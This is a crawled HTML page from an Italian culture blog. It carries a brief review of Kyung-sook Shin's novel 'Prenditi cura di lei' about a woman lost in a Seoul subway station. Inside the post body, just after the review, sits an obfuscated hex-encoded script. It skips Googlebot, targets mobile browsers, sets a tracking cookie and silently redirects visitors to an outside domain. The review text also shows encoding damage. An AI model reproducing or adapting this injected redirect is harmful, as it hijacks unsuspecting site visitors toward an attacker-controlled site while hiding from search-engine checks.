

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trentoblog.it/prenditi-cura-di-lei-kiung-sook-shin/
body_size: 11912
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.trentoblog.it/xmlrpc.php" />
<title>PRENDITI CURA DI LEI  Kiung-Sook Shin &#8211; Trento Blog</title>
<meta property="og:title" content="PRENDITI CURA DI LEI  Kiung-Sook Shin - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Storia interessante e commovente questa di Park So-nyo che a 69 anni si perde e scompare in una staz"/>
<meta property="og:url" content="http://www.trentoblog.it/prenditi-cura-di-lei-kiung-sook-shin/"/>
<meta property="og:site_name" content="Trento Blog"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="http://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="http://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; PRENDITI CURA DI LEI  Kiung-Sook Shin Feed dei commenti" href="http://www.trentoblog.it/prenditi-cura-di-lei-kiung-sook-shin/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="http://www.trentoblog.it/wp-json/wp/v2/posts/52830" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='CINEMA IN CORTILE  &#8220;Riempi daï¿½ï¿½immagini le tue serate&#8221;' href='http://www.trentoblog.it/cinema-in-cortile-riempi-dimmagini-le-tue-serate/' />
<link rel='next' title='TORBOLE FREE FILMFESTIVAL  L&#8217;emozione della montagna' href='http://www.trentoblog.it/torbole-free-filmfestival-lemozione-della-montagna/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.trentoblog.it/prenditi-cura-di-lei-kiung-sook-shin/" />
<link rel='shortlink' href='http://www.trentoblog.it/?p=52830' />
<link rel="alternate" type="application/json+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fprenditi-cura-di-lei-kiung-sook-shin%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fprenditi-cura-di-lei-kiung-sook-shin%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-52830 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">lunedì ,  26  Gennaio 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="http://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="http://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116941"><a href="http://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116942"><a href="http://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116943"><a href="http://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116944"><a href="http://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116945"><a href="http://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116946"><a href="http://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116947"><a href="http://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="http://www.trentoblog.it/category/libri/">libri</a><span class="delimiter">/</span><span class="current">PRENDITI CURA DI LEI <br/> Kiung-Sook Shin</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"libri","@id":"http:\/\/www.trentoblog.it\/category\/libri\/"}}]}</script>
		

		
		<article class="post-listing post-52830 post type-post status-publish format-standard  category-libri tag-corea tag-kiung-sook-shin tag-mirna-moretti tag-park-so-nyo tag-prenditi-cura-di-lei tag-seul tag-tradizioni" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">PRENDITI CURA DI LEI <br/> Kiung-Sook Shin</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="http://www.trentoblog.it/author/matteo/" title="">Trentoblog </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>3 Luglio 2012</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.trentoblog.it/category/libri/" rel="category tag">libri</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p><a href="http://www.trentoblog.it/wp-content/uploads/Prenditi-Cura-di-Lei-copertina.jpg"><img loading="lazy" class="alignleft size-medium wp-image-52831" title="Prenditi Cura di Lei - copertina" src="http://www.trentoblog.it/wp-content/uploads/Prenditi-Cura-di-Lei-copertina-240x300.jpg" alt="" width="240" height="300" /></a>Storia interessante e commovente questa di <strong>Park So-nyo</strong> che a 69 anni si perde e <strong>scompare in una stazione della metropolitana di Seul.</strong></p>
<p>Il marito che era con lei se ne accorge troppo tardi, abituato comaï¿½ï¿½era a lasciarla sempRe alcuni passi dietro di lui.</p>
<p>Interessante percheaï¿½ï¿½<strong> entriamo nel mondo contadino coreano</strong> dove ancora grande<strong> importanza hanno I riti per gli antenati</strong> da celebrare a scadenze stagionali.</p>
<p>Come pulire le razze accanto al pozzo nel gelido inverno. O leggere di piatti particolari, desueti per noi ma partcolarmente curiosi.</p>
<p><a href="http://www.trentoblog.it/mirnamoretti/?p=7733" target="_blank">Continua a leggere sul blog di Mirna Moretti &gt;</a></p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.trentoblog.it/?p=52830" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=PRENDITI+CURA+DI+LEI++Kiung-Sook+Shin&url=http://www.trentoblog.it/?p=52830" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=http://www.trentoblog.it/?p=52830&amp;description=PRENDITI+CURA+DI+LEI++Kiung-Sook+Shin&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2012-07-03T11:26:49+02:00","datePublished":"2012-07-03T11:26:49+02:00","dateModified":"2018-05-08T18:46:05+02:00","headline":"PRENDITI CURA DI LEI <br\/> Kiung-Sook Shin","name":"PRENDITI CURA DI LEI <br\/> Kiung-Sook Shin","keywords":"corea,Kiung-Sook Shin,Mirna Moretti,Park So-nyo,PRENDITI CURA DI LEI,Seul,tradizioni","url":"http:\/\/www.trentoblog.it\/prenditi-cura-di-lei-kiung-sook-shin\/","description":"Storia interessante e commovente questa di Park So-nyo che a 69 anni si perde e scompare in una stazione della metropolitana di Seul. Il marito che era con lei se ne accorge troppo tardi, abituato com","copyrightYear":"2012","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.trentoblog.it\/prenditi-cura-di-lei-kiung-sook-shin\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Trentoblog","url":"http:\/\/www.trentoblog.it\/author\/matteo\/"},"articleSection":"libri","articleBody":"Storia interessante e commovente questa di Park So-nyo che a 69 anni si perde e scompare in una stazione della metropolitana di Seul.\nIl marito che era con lei se ne accorge troppo tardi, abituato coma\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdera a lasciarla sempRe alcuni passi dietro di lui.\nInteressante perchea\u00ef\u00bf\u00bd\u00ef\u00bf\u00bd entriamo nel mondo contadino coreano dove ancora grande importanza hanno I riti per gli antenati da celebrare a scadenze stagionali.\nCome pulire le razze accanto al pozzo nel gelido inverno. O leggere di piatti particolari, desueti per noi ma partcolarmente curiosi.\nContinua a leggere sul blog di Mirna Moretti &gt;\nvar 